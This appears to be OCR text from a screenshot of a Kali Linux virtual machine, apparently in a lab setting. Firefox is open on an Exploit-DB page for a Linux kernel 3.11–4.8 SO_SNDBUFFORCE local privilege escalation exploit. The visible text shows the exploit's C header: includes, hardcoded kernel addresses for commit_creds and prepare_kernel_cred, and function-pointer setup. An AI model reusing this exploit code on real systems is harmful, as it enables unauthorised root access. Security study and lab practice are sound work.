 Kali [Running] - Oracle VM VirtualBox
File Machine View Input Devices Help
Applications Places Firefox ESR Sat 05:57 1
Linux Kernel 3.11 < 4.8 0 - 'SO_SNDBUFFORCE' / 'SO_RCVBUFFORCE' Local Privilege Escalation - Linux local Exploit - Mozilla Firefox
Kali Linux, an Offensive Secu 192.168.1.43/ Index of /test/ Linux ubuntu 3.11.0-15-g Linux Kernel 3.11 < 4.8 0
https://www.exploit-db.com/exploits/41995
Most Visited Getting Started Kali Linux Kali Training Kali Tools Kali Docs Kali Forums NetHunter Offensive Security Exploit-DB GHDB MSFu
#define _GNU_SOURCE
#include <sys/socket.h>
#include <sys/stat.h>
#include <sys/time.h>
#include <sys/types.h>
#include <sys/wait.h>
#include <sys/mman.h>
#include <pthread.h>
#include <signal.h>
#include <stdarg.h>
#include <stddef.h>
#include <stdint.h>
#include <stdio.h>
#include <stdlib.h>
#include <string.h>
#include <unistd.h>
#define COMMIT_CREDS 0xffffffff81079860ul
#define PREPARE_KERNEL_CRED 0xffffffff81079b20ul
typedef int __attribute__((regparm(3))) (* _commit_creds)(unsigned long cred);
typedef unsigned long __attribute__((regparm(3))) (* _prepare_kernel_cred)(unsigned long cred);
_commit_creds commit_creds = (_commit_creds)COMMIT_CREDS;
_prepare_kernel_cred prepare_kernel_cred = (_prepare_kernel_cred)PREPARE_KERNEL_CRED;
Right Ctrl
2 64 06:57